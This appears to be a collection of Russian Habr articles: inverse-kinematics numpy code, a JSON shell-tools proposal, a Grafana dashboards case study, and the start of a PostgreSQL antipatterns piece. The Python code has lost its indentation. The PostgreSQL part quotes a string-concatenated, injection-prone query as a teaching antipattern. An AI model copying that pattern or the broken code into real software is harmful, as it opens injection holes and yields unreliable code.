 Имея два уравнения для трёх неизвестных приращений, мы не можем определить эти приращения однозначно. Выход заключается в использовании псевдообратной матрицы. В этом случае мы получаем одно из возможных решений системы (2). Это решение обладает свойством минимальности длины полученного вектора. Данное обстоятельство освобождает от опасности получить большое значение для какого-либо приращения. Теперь алгоритм построения траектории выглядит следующим образом.
* Устанавливаем начальные значения углов и коэффициент *Coe<1*
* В цикле
+ Находим положение эффектора
+ Находим вектор *Vec* из эффектора в точку *E*
+ Находим *dVec= Coe\*Vec* и вычисляем приращения углов с помощью (2)
+ Находим новые углы и проверяем расстояние от эффектора до *E*
Ниже приведена реализация этого алгоритма с помощью библиотеки numpy.
```
import numpy as np
from numpy.linalg import pinv,norm
Angl = np.float_([1.2,.7,0]) #Alpha,Beta,Gamma
E = np.float_([30,-40]) # Point E
Bones = np.float_([50,45,3]) #L1,L2,L3
Coe = 0.1
Dist = 100
def oneStep(Angl):
Cos = np.cos(Angl)
Sin = np.sin(Angl)
#Current coords eq (1)
Matr = np.float_([Cos,Sin])
Coords = np.dot(Matr,Bones)
Vec = E -Coords
Dist = norm(Vec)
#Calculate Delta eq(2)
Matr = np.float_([-Sin*Bones,Cos*Bones])
PInv = pinv(Matr) #pseudoinverse matrix
dVec = Coe *Vec # dVec
Delta = np.dot(PInv,dVec)
return Angl+Delta,Dist
AllAngl = []
AllAngl.append(Angl)
while Dist >2:
Angl,Dist = oneStep(Angl)
AllAngl.append(Angl)
```
Формально, требуется дополнительно следить за тем, чтобы рука в локтевом суставе не согнулась в обратную сторону. Поскольку это делается очевидным образом, проверка условия правильности сгиба не отражена в тексте программы.
Посмотреть на работу алгоритма можно здесь [Пример анимации](https://www.youtube.com/watch?v=sMNucQHt3HQ) .
|
https://habr.com/ru/post/598755/
| null |
ru
| null |
# JSON pipes в шелле
Чем больше я пишу однострочники в шелле, тем больше я прихожу к двум важным идеям:1. Это очень мощное средство для «непосредственного программирования», то есть указания компьютеру, что делать.
2. Большая часть однострочника посвящена grep/awk/cut/tr, которые каким-то образом выковыривают и приводят в человеческий вид вывод предыдущих утилит.
При том, что модель pipe'ов восхитительна, совершенно грязные хаки по отлову нужных полей в выводе во втором пункте («а вот тут мы можем выделить нужное нам по характерной запятой с помощью awk -F, '{print $2}'...) делают процедуру спорной по удовольствию, и уж точно нечитаемой.
Ещё одна серьёзная проблема: при том, что шелл даёт довольно много идиом из функционального программирования, в нём нет идиомы фильтрации списка по результату выполнения внешней программы. То есть „грепнуть“ список мы можем. А вот оставить в списке только те элементы, для которых какая-то программа вернула „успех“ — нет.
При этом есть враждебная и не очень хорошо написанная среда — powershell (винды). В которых взяли хорошую идею (пайпы передают не текст, а объекты), но испортили её двумя вещами:1. Неэргономичной консолью виндов (~~Shift-PgUp где, а?~~ говорят, Ctrl-PdUp в новых версиях)
2. предложением пойти и выучить .net для того, чтобы нормально с методами работать.
3. Отсутствием под большинство операционных систем
Хочется иметь объекты в пайпе в тёплом ламповом линуксовом шелле. С hand-candy (мало печатать), eye-candy (приятно смотреть) и общей эргономичностью процесса использования. Ещё хочется иметь возможность сочетать „новый подход“ со старым, то есть обычным текстовым pipe'ом.
Идея
====
Надо написать набор инструментов, которые позволят в pipe-style оперировать с структурированными данными. Очевидным выбором является ~~XML~~ JSON.
Нам нужно:1. Утилиты, которые примут типовые форматы на вход и сконвертируют их в json.
2. Утилиты, которые позволят в pipe'е манипулировать с json'ом.
3. Утилиты, которые приведут json в „обычный“ формат.
В этом случае человек не будет видеть json на экране, но будет иметь возможность работать с ним.
Для затравки
============
(для понимания я буду писать длинные имена утилит, в реальной жизни это будут короткие сокращения, то есть не json-get-object, а что-то типа jgo или jg)
Выводит только файлы, для которых file сумел определить тип:
`ls -la | ls2json | json-filter 'filename' --exec 'file {} >/dev/null' | json-print`
Выкачивает с некоторого сайта токен для авторизации, выковыривает его из json'а и выставляет в переменные среды окружения, после чего скачивает список и отфильтровав по регэкспу поле „автор“ выкачивает все url'ы:
`curl mysite/api.json | env `json-get-to-env X-AUTH-TOKEN`;curl -H X-AUTH-TOKEN $X-AUTH-TOKEN mysite/api/list.json | json-filter --field 'author' --rmatch 'R.{1,2}dal\d*' | json-get --field 'url' | xargs wget`
Парсит вывод find -ls, сортирует по полю size, вырезает из массива элементы с 10 по 20, выводит их в csv.
`find . -ls | ls2josn | json-sort --field 'size' | json-slice [10:20] | json2csv`
Терминология
============
input'ы
-------
Основная задача — из messy-вывода сделать json-конфетку. Важно: иметь опцию для обработки некорректного ввода: а) игнорировать, б) останавливать pipe с ошибкой.
Примеры:
Generic:* line2json — конвертирует обычный вывод в массив строк, где строка соответствует строке (line to string).
* words2json — аналогично, но по „словам“.
* csv2json — конвертирует cvs в объект, позволяя указанный элемент назначить ключом.
* lineparse2json — конвертирует строку в объект, разделяя её по указанным символам. Напоминает awk -F: '{print $1, $2}',
app-specific:
* ls2json (на выбор — либо делает ls, либо берёт вывод ls) и структурирует его как массив объектов, где каждый объект — файл с кучей полей. Может быть, даже большей, чем умеет ls (обычные и расширенные атрибуты lsattr, вся информация про иноды, даты создания и т.д.)
* ps2json — аналогично, по спискам процессов
* lsof2json — список объектов, описывающих приложения, использующие файл.
* openfiles2json — список fd, открытых приложением (/proc/PID/fd), с встроенной фильтрацией, например, „files only“, „ignore /dev/null“. В объектах по сетевым сокетам сразу же прилагается вся информация — порты/ip.
* iptables2json — выводит текущие настройки iptables в форме json
Как подсказывают в привате, mysql-json отлично ложится на эту идею. Запускать бинарники по выводу из sql'я? Запросто.
File-specific:
Читают файл, выводят его в json'е.
* syslog2json
* ini2json
* conf.d2json
* sysv2json, upstart2json
нативные json-преобразования
----------------------------
Самое вкусное — нативные манипуляции над json'ом. Аналогично, должны иметь опции обработки „не json'а — “игнорировать»/«останавливаться».* json-filter — фильтрует объекты/массивы по заданным критериям.
* json-join — делает из двух json'ов один указанным методом.
* json-sort — сортирует массив объектов по указанному полю
* json-slice — вырезает кусочек из массива
* json-arr-get — возвращает элемент из массива
* json-obj-get — возвращает заданное поле/поля указанного объекта
* json-obj-add — добавляет объект
* json-obj-del — удаляет объект
* json-obj-to-arr — выводит ключи или заданное поле объектов как массив
* json-arr-to-obj — превращает массив в объект формируя ключ по заданному признаку.
* json-uniq — удаляет повторяющиеся элементы в массиве (или выводит только повторяющиеся)
(добавить по вкусу и потребностям)
output'ы
--------
Приводят json в человекочитаемый вид:
* json2fullpath — превращают json в нотацию строк вида key1.key2[3].key4 = «foobar»
* json2csv
* json2lines — выводят массив по элементу на строку, если внутри объекты — разделяя их пробелами на строке.
* json2keys — выводит ключи объекта
* json2values — выводит только значения объекта
iterator'ы
----------
Фактически, расширение xargs на json:
* json-keys-iterate — запускает указанные команды для каждого ключа
* json-values-iterate — запускает указанные команды для каждого ключа
* json-iterate — запускает указанные команды для каждого элемента
Сложности
=========
Разумеется, такими методами невозможно решить проблему обработки произвольного json'а — он может оказаться слишком «неструктурированным». Но во-первых input'ы делают таки предсказуемый вид json'а, а во-вторых, обработка json'а всё-таки более предсказуема, чем обработка «типа тут пробелами элементы разделяются» в существующем шелле.
Реализация
==========
Я бы сам написал, но часть нужного я не знаю, на что-то мне не хватает времени. Не программист, я. Тайной мыслью статьи является, что «кто-то напишет за меня», но если такого не найдётся, то останется хотя бы программная статья с мотивацией доучить(ся) и сделать самому.
Если кто-то готов за подобное взяться — буду крайне благодарен. Если нет, буду свой фиговый питон расчехлять — и идеи и предложения приветствуются.
UPDATE: Вроде бы, люди чуть-чуть зашевелились. Вашим коммитам будут рады тут: [github.com/amarao/json4shell](https://github.com/amarao/json4shell). Когда это можно будет использовать — пока не знаю. Хватит ли пороха — тоже не знаю.
|
https://habr.com/ru/post/102072/
| null |
ru
| null |
# Сила дашбордов
Всем привет! Меня зовут Егор Иванов, и я специалист по автоматизации тестирования. Довольно долгое время до этого я проработал в различных компаниях из сферы BI. Я обожаю визуализацию данных и считаю, что без нее невозможно строить рабочие процессы и уж тем более процессы в тестировании. Поэтому хочу, чтобы ее использовали как можно больше людей, так как визуализация данных очень важна, а в виде дашбордов она еще и прекрасна.
Надеюсь, материал будет полезен и для тех, кто уже использует дашборд, — возможно, вы увидите новое применение для этого инструмента. А те, кто незнаком с ним, познакомятся и, возможно, также начнут его использовать.
Многие из нас видят дашборд каждый день. Он пришел к нам из транспорта — это приборная панель автомобиля.
Слева - дашборд автомобиля, справа - информационный дашборд в ITНа картинке слева — как раз такой дашборд. Это панель с различными приборами, которые показывают скорость, топливо, температуру охлаждающей жидкости. В современном автомобиле есть индикаторы, которые показывают, все ли хорошо с машиной, или же там загорается лампочка «Check engine», и вам надо что-то проверить.
Другой пример (картинка справа) — это информационный дашборд в IT, который показывает, как ведут себя пользователи того или иного продукта. Он тоже представляет собой панель с различными индикаторами. Схожесть между двумя дашбордами не только в том, что это сущности с индикаторами, но и в том, что обе сущности очень важны. Вряд ли вы сядете за руль автомобиля без всех этих индикаторов, собранных на одной панели. А если сядете, то наверняка случайно нарушите скоростной режим и не заметите, когда закончится бензин.
Информационные дашборды тоже очень важны, и их надо накладывать на любой процесс в вашей команде, чтобы понимать, с какой скоростью вы движетесь и достаточно ли у вас ресурсов.
### Определение дашборда
Дашборд — это визуальное представление важной информации. Данные в нем сгруппированы и расположены таким образом, чтобы их изменения можно было легко и быстро отслеживать. Обратите внимание, что здесь заключается главное требование к дашборду — информацию должно быть легко отслеживать. Когда вы будете создавать дашборд, учитывайте это и делайте так, чтобы дашборд был понятен, а не чтобы это была просто панель со вставленными визуализаторами.
Еще важно разделять дашборды по типам. Я предлагаю учитывать только два:
* **Операционный дашборд** предназначен для быстрого предоставления пользователям критически важной информации. Помогает пользователям быть быстрыми, активными и эффективными.
* **Аналитический дашборд** помогает пользователям наилучшим образом оценить данные, проанализировать тенденции и принять решение.
Перед созданием дашборда старайтесь определять ту цель, для которой вы его строите.
### Наш первый дашборд
Чтобы познакомить вас с одним из наших первых дашбордов, расскажу про процессы, информацию по которым он отображает.
Это процессы, в которых участвует моя команда — группа интеграционного тестирования. Чем мы занимаемся? «ЮMoney» имеют микросервисную инфраструктуру, и когда у нас с каждой фичи срезается релиз, на ней проводятся регрессионные тесты, а потом он попадает к нам, чтобы мы проверили, насколько реально этот релиз может попасть на продакшен.
Мы имеем в своем арсенале набор тестовых схем, которые копируют прод. На этих схемах — всегда свежие сервисы. И мы накатываем этот сервис на наши схемы, прогоняем на нем тесты. Если всё ОК, этот релиз идет дальше.
Как всё это выглядит с нашей стороны? В Jira прилетает тикет на проведение интеграционных тестов. Чтобы посмотреть тикет, есть канбан-панель, и флоу подразумевает четыре статуса: «открытый», «в работе», «в ожидании», «закрытый». «В работе» — это когда гоняются тесты. «В ожидании» — это если что-то пошло не так и требуется ручное вмешательство.
Еще у нас есть такой инструмент, как Autorun, который и проводит весь процессинг тикета. Подробнее про это можно прочитать в другой нашей статье [тут](https://habr.com/ru/company/yamoney/blog/458690/).
После того, как Autorun берет в работу тикет в Jira, ему нужно выделить отдельный стенд для запуска. Это позволит не прогонять на одном стенде одновременно несколько тестов и заблокировать другой стенд, на котором уже проводятся работы. Для этого у нас есть инструмент под названием Locker.
Autorun обращается к этому инструменту, чтобы получить схему. У Locker тоже есть UI. То есть стенд может быть заблокирован или доступен, и с каким-то комментарием. Если есть комментарий, стенд блокируется.
После того, как Autorun сходит к Locker, он обращается к еще одному инструменту — Pinger, чтобы понять, насколько схема живая. С точки зрения UI-интерфейса, Pinger — это тоже мини-дашборд, на котором представлены все наши сервисы и их статусы: зеленые, если всё в порядке, или красные, если что-то не так. Autorun через API запрашивает у сервиса информацию. Если стенд не в порядке, он сообщает нам об этом и не запускает на нем тесты.
Если Autorun находит доступный для работы стенд, он запускает тесты в Jenkins, и обычно по результату задача улетает с вердиктом, что все хорошо.
Но иногда что-то может пойти не так. Для таких случаев у нас есть дежурный — кто-то один из нашей команды. Он должен разобраться, что именно не так. Раньше для этого ему приходилось идти по всем трем UI, а в случае с Locker и Pinger — еще и по пяти тестовым стендам, чтобы посмотреть, все ли хорошо на всех них. Это занимало время, а хотелось понимать причину сразу же.
Что мы для этого сделали? Конечно же, построили дашборд. Первым дашбордом была обычная HTML-страничка, которая скриптом ходила в API инструментов, запрашивала у них самую важную информацию и отображала ее.
Что представляла из себя самая важная информация? Из Jira мы брали только количество задач в каждом из статусов, из Pinger — только красные компоненты, из Locker — статусы схем и пояснение причины лока. То есть фактически мы ничего нового не изобрели, просто сделали общий UI и назвали его «дашборд дежурного», а пользу он принес большую. Скорость понимания того, что происходит, увеличилась в разы. Мы вывели этот дашборд на телевизор в кабинете, и теперь на вопрос, что сейчас происходит, может ответить даже человек, который случайно зашел в кабинет. И для этого ему не надо проводить никаких манипуляций с остальными инструментами.
Также в голове появилась визуальная картинка, которая показывает что все идет хорошо. Выглядит она как серый дашборд с нулями:
Он значит, что со всеми стендами все отлично, новых задач нет — и можно идти на обед☺
Все бы это хорошо, но на каждый случай дашборд не напишешь. Нужен был инструмент для масштабирования и отображения различных данных. И мы решили использовать то, что у нас уже было, — Grafana.
Многие с этим инструментом знакомы, зачастую он используется для отображения состояния продукта — его нагрузки либо состояния стендов. А мы хотели визуализировать всю информацию, которая нам поступает.
На самом деле, для построения дашбордов есть множество решений, но некоторые из них входят в целые BI-платформы наподобие ClickView, а некоторые облачные решения, например Google Data Studio, нам не подходят. А Grafana у нас уже была и использовалась в команде мониторинга.
На всякий случай повторю, что такое Grafana.
Это инструмент для построения дашбордов на основе различных источников — от PostgreSQL до Google Sheets. В нашем случае источником был Graphite. Чем он нам был удобен? У нас не было готового хранилища знаний, где лежали бы все нужные данные. Мы сами пушим данные. Соответственно, Graphite — удобное хранилище для таких временных метрик.
Как происходит отсылка этих метрик? В формате StatsD мы отправляем их в Telegraf. Формат такой: название метрики, ее тип и значение. Telegraf за 30 секунд агрегирует метрики в зависимости от типа, который мы передали, и потом отсылает их в хранилище Graphite.
На самом деле, мы даже не особо переживаем и отправляем метрики по UDP, потому что на каждом нашем хосте есть инстанс Telegraf и до него 100% дойдет. Плюс у нас не настолько критичные технические метрики, которые мы отображаем в дашбордах, чтобы переживать, если они не дойдут.
Метрики StatsD бывают четырех типов, которые покрывают полную потребность:
* **g (Gauge)** — в течение 30 секунд Telegraf отправляет только значение последней метрики, которую получил;
* **с (Count)** — все полученные за интервал данные будут сложены, то есть Telegraf суммирует все, что к нему пришло;
* **s (Set**) — отправляет уникальные значения, пришедшие за это время;
* **ms (Timer)** — отправляет множество разных метрик по таймеру (среднее время выполнения, count, max, min и т.д.).
Сами метрики отсылаются так же просто. Если у вас Java, Java StatsD Client — в нем создаем сам клиент и через него отправляем метрики. Всё. Отправку из Java мы используем как раз в наших инструментах, содержащих данные, которые надо отослать. То есть Autorun может отправить данные о количестве пришедших задач. Состояние схем может отправлять Pinger.
```
import com.timgroup.statsd.StatsDClient;
import com.timgroup.statsd.NonBlockingStatsDClient;
public class Foo {
private static final StatsDClient statsd =
new NonBlockingStatsDClient("my.prefix", "statsd-host", 8125);
public static final void main(String[] args) {
statsd.incrementCounter("bar");
statsd.recordGaugeValue("baz", 100);
statsd.recordExecutionTime("bag", 25);
}
}
```
[*https://github.com/tim-group/java-statsd-client*](https://github.com/tim-group/java-statsd-client)
Также метрику можно легко отправить через sh. Это удобно, если мы отправляем метрики из Jenkins, из любой другой CI. В нашем случае это Jenkins.
```
echo "my.prefix.bar:1|c" | nc -w 0 -u statsd-host 8125
echo "my.prefix.baz:25|g" | nc -w 0 -u statsd-host 8125
```
После отправки всех метрик построить дашборд просто. Мы добавляем новую панель в Grafana, выбираем подходящий визуализатор и создаем запрос, по которому хотим отобразить данные. Потом немного работаем с панелькой — выставляем правильные значения по осям, красиво рисуем, включаем/выключаем легенду и так далее. Повторяем это действие нужное количество раз и получаем дашборд. Дальше — о том, какие дашборды мы получаем.
### Дашборд — визуализатор метрик
Самым первым у нас был дашборд по метрикам нашей команды. Так как основной процесс у нас — это интеграционное тестирование, мы взяли метрики, относящиеся к этому процессу:
* количество релизов;
* автоматически пройденные релизы, которые прошли без участия дежурного и по которым есть тесты;
* поломанные релизы, в которых была найдена ошибка;
* пропущенные релизы, для которых была проверена только корректность развертывания сборки в тестовой среде (тестов нет).
Мы решили посмотреть, что будет, если построить такой дашборд и смотреть на него каждый день. Какие плюсы мы от этого получили?
Самое интересное — мы поняли, что у нас неправильно считаются метрики. Все они высчитывались по формулам и отправлялись руководству раз в спринт. При ежедневном просмотре мы заметили, что где-то стало выскакивать больше 100%, а где-то поняли: «Ага, были релизы без тестов, а у нас из-за этого почему-то процент просел, хотя этого не должно было произойти». Выяснилось, что у нас ошибка в формулах, и это удалось заметить благодаря тому, что мы просто стали смотреть за данными.
Как само собой разумеющееся — увеличилась скорость реакции на ухудшение. Когда вы видите каждый день эти данные и понимаете, что сегодня что-то идет хуже, чем вчера, а если это еще в течение недели продолжается, — конечно же, вы быстрее реагируете на это.
В целом сам процесс стал для нас прозрачнее. Поэтому можно сказать, что дашборд — это способ продуктивной коммуникации между членами команды.
### Дашборд — мотиватор
Помимо того, что все стали видеть проблемы, — все захотели, чтобы в их дежурство было 100% AutoPass. В наше дежурство было много релизов, и мы их хорошо выдержали. Так появилась мотивация устанавливать рекорды.
Мы проверили, насколько дашборд может быть реальным инструментом для мотивации. И нашли проблему, где нам не хватает мотивации — в проведении code review. Самописный бот назначает ревьюеров, коллег из моей команды, и мы проводим ревью тестов и наших инструментов для автоматизации. При этом ревьюер не один, иногда даже не два, а одного «approve» обычно достаточно. То есть если один человек поставил «approve», значит, все хорошо. Тут может получиться так, что кто-то вообще никогда не ревьюит и надеется, что это сделают другие. Чтобы это понять, мы построили дашборд и посмотрели, что изменилось.
Дашборд по активностям на ревьюНовый дашборд показывал активности ревьюеров: comments, approve, needs work. Такая визуализация меня сильно замотивировала. Я — «желтенький». По рисунку видно, что я более-менее часто ставлю approve, но, например, комментирую не так много. После этого я старался ревьюить активнее.
Если раньше у нас б в pull request чаще всего стоял один «approve», то сейчас более чем в 90% случаях он стоит как минимум от двух человек. И это не случайные «approve» — «раз один поставил, то и я тоже», — а осознанные.
### Дашборд для анализа
Еще дашборд можно использовать для анализа. Мы тестировщики и любим анализировать именно тесты.
Лично я больше всего люблю анализировать время выполнения тестов. Иногда кажется: «Ага, у нас тесты что-то очень долго выполняются…» Но как понять на самом деле, долго они выполняются или нет, если ты не знаешь, как они выполнялись вчера, позавчера или в течение года и как это соотносится с количеством тестов? На этот вопрос также сложно ответить без визуализации.
Вот простой пример дашборда, который показывает, что ваше восприятие может быть обманчиво.
Анализ времени выполнения тестовВыполнение наших тестов, которые включают в себя компиляцию и само исполнение тестов, в целом не менялось. По индикатору мы не вышли за целевое время. При этом даже тесты по фронтенду, наоборот, стали быстрее. Но время компиляции увеличилось. И получилось, что тесты могли бы проводиться гораздо быстрее — достаточно только вернуть ту компиляцию, которая была еще пару месяцев назад. Этот дашборд был создан недавно именно для того, чтобы ответить на вопрос: все ли у нас хорошо со временем прогона тестов?
В целом, когда хотим что-то улучшить, мы строим дашборд, наблюдаем за тем, как идут дела. Либо, если у нас уже есть про это метрики, то как дела идут сейчас и как шли раньше — нам уже понятно. Потом вносим изменения, ставим метку о том, что мы сделали, и дальше смотрим, не потеряем ли мы новые улучшения.
Когда вы отправляете много метрик и уже есть большое количество данных, которые можно анализировать и отображать, — с помощью дашбордов вы можете быстро решать и другие задачи.
### Дашборд для экономии времени
Например, у нас есть такая активность — разбор того, насколько хорошо у нас прогнались утренние тесты на подготовку данных. Есть такой механизм — мы заранее подготавливаем тяжелые тестовые данные. То есть пользователи с выпущенными карточками. Это занимает время, и в тест это загружать тяжеловато. Поэтому пул таких пользователей мы готовим утром. Данные готовятся на наших пяти схемах (тестовых стендах, которые участвуют в приемках). Плюс это не один и не два тестовых запуска. И утром по результатам всех этих прогонов прилетает целая куча писем: «На такой-то схеме прошло так-то», «На такой-то схеме прошло так-то». Точнее, раньше прилетали все эти письма — и было тяжеловато.
Как эту проблему решить? Можно сгруппировать все в один пайплайн, сделать так, чтобы все было в одном письме и, возможно, в нем же были какие-то решения. Но зачем придумывать тяжелое решение, если можно все сделать через дашборд? Мы сделали такое отображение по результатам тестов — и этот дашборд приходит одним письмом. Открыв его, сразу можно увидеть, что все хорошо.
Либо увидеть, что все плохо, сильно расстроиться и идти разбираться, почему так случилось.
На этом примеры заканчиваются. Надеюсь, они показали, что дашборды могут быть не только про то, как идет бизнес и что происходит в команде. Они могут показывать и руководителю, и всем остальным состояние самой команды, разных процессов в ней и просто быть удобным инструментом для решения различных задач.
### Небольшое резюме
При внедрении дашборда мы получаем:
* инструмент для объективной оценки происходящего,
* экономию времени при анализе,
* дополнительную мотивацию,
* новую информацию, которая раньше была незаметна,
* множество данных для анализа в будущем.
И еще один плюс. По понятным причинам мы все работаем из дома, и всем хотелось понять, пошло у нас что-то хуже или нет. Для этого мы просто посмотрели на все наши дашборды и убедились, что ничего особо не изменилось. И раз так, то мы так же прекрасно можем работать в дистанционном режиме.
В заключение добавлю прекрасную цитату Джона Тьюки, американского математика, статистика, одного из основателей визуализации данных и статистического анализа:
> «Изображение приобретает особую значимость, если оно позволяет углядеть в нем то, что мы не предполагали увидеть».
>
>
|
https://habr.com/ru/post/521372/
| null |
ru
| null |
# PostgreSQL Antipatterns: «слишком много золота»
Иногда мы пишем SQL-запросы, мало задумываясь над тем фактом, что сначала они должны быть по сети как-то доставлены до сервера, а затем их результат - обратно в клиентское приложение. Если при этом на пути до сервера присутствует еще и пулер соединений типа `pgbouncer`, дополнительно "перекладывающий" байты между входящими и исходящими коннектами, ситуация становится еще тяжелее...
Поэтому сегодня рассмотрим некоторые типичные ситуации, в которых разработчики иногда принимают не самые оптимальные решения, **гоняя по сети мегабайты трафика при общении с сервером PostgreSQL** - а заодно посмотрим, **как можно увидеть такую ситуацию в плане** с помощью [explain.tensor.ru](https://explain.tensor.ru/about/) и подумаем над вариантами, как сделать подобное взаимодействие более эффективным.
Сервер PostgreSQL тонет в неэффективных запросахЗапросы и их параметры
----------------------
Чем больший объем данных приходится передавать на сервер, тем **больше ресурсов PostgreSQL тратит на их парсинг** вместо выполнения самого запроса.
### Данные в теле SQL
Классический антипаттерн в этом ключе - прямая "врезка" параметров прямо в тело запроса:
```
query = 'SELECT * FROM docs WHERE id IN (' + ids.join(',') + ')';
```
Помимо очевидных проблем с безопасностью из-за возможных SQL-инъекций, такой подход в большинстве случаев не позволяет драйверу понять, что подобный запрос уже передавался, и применить автоматическое использование [подготовленных запросов](https://postgrespro.ru/docs/postgresql/12/sql-prepare).
Классическим решением в этой ситуации будет **разделение тела запроса и его параметров**:
```
query = 'SELECT * FROM docs WHERE id = ANY($1::integer[])';
...
params = '{' + ids.join(',') + '}'; // текстовое представление массива
```
Более полно с разными вариантами эффективной передачи данных в запрос можно ознакомиться в статье ["PostgreSQL Antipatterns: передача наборов и выборок в SQL"](https://habr.com/ru/post/481122/).
### INSERT vs COPY
Иногда возникает необходимость вставить в таблицу сразу много-много записей. Начинающий разработчик в этом случае обычно **"клеит" построчно операторы вставки**:
```
INSERT INTO users(id, name) VALUES(1, 'Vasya');
INSERT INTO users(id, name) VALUES(2, 'Petya');
INSERT INTO users(id, name) VALUES(3, 'Kolya');
```
Более продвинутый уже знает, что в один `INSERT`-оператор можно передавать сразу несколько строк:
```
INSERT INTO users(id, name)
VALUES
(1, 'Vasya')
, (2, 'Petya')
, (3, 'Kolya');
```
Еще более опытный, уже обжегшийся на предыдущем пункте с SQL-инъекциями, использует **$n-параметры в INSERT**:
```
INSERT INTO users(id, name)
VALUES
($1, $2)
, ($3, $4)
, ($5, $6);
```
Как думаете, быстро ли сервер может **разобрать строку из нескольких сотен параметров объемом в пару десятков мегабайт**?.. Мне приходилось сталкиваться со сгенерированными `INSERT`, где "номерные" параметры доходили до `$9000`.
Собственно, а зачем нам сначала нагружать клиента преобразованием всех параметров в заведомо неоптимальный текстовый формат, генерацией тела `INSERT`, а затем сервер разбором всего этого обратно? Ведь есть [оператор COPY](https://postgrespro.ru/docs/postgresql/12/sql-copy), который позволяет передавать **данные для вставки в гораздо более эффективном текстовом, и даже двоичном форматах**?
```
COPY users(id, name) FROM stdin;
1\tVasya\n2\tPetya\n3\tKolya\n
\.
```
### Клон-значения параметров
Допустим, `COPY` вам все-таки не подходит, поскольку вы не можете гарантировать отсутствие пересечений вставляемых данных с уже находящимися в таблице, поэтому приходится использовать `INSERT ... ON CONFLICT` и передавать тонну параметров:
```
INSERT INTO users(id, name, department)
SELECT
us[1]::integer
, us[2]::text
, us[3]::text
FROM
(
SELECT
us::text[]
